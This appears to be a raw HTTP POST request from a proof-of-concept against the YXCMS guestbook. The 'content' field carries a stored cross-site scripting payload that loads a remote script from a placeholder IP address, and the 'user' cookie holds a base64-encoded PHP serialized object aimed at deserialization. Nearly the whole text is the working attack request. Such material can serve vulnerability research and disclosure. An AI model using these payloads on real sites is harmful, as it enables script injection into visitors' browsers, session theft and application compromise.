 POST /yxcms/index.php?r=default/column/index&col=gestbook HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Connection: close
Referer: http://127.0.0.1/yxcms/index.php?r=default/column/index&col=gestbook
Cookie: PHPSESSID=157k5nujg3mnjoc62o2dvhmsi1;
user=Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjM6InNrNCI7czo5OiIAVXNlcgB3ZWwiO086NzoiV2VsY29tZSI6MDp7fX0%3D
Upgrade-Insecure-Requests: 1
tname=d&tel=&qq=&content[]=joe<script src="http://xxx.xxx.xxx.xxx/1.js"%26gt;</script%26gt;&checkcode=1894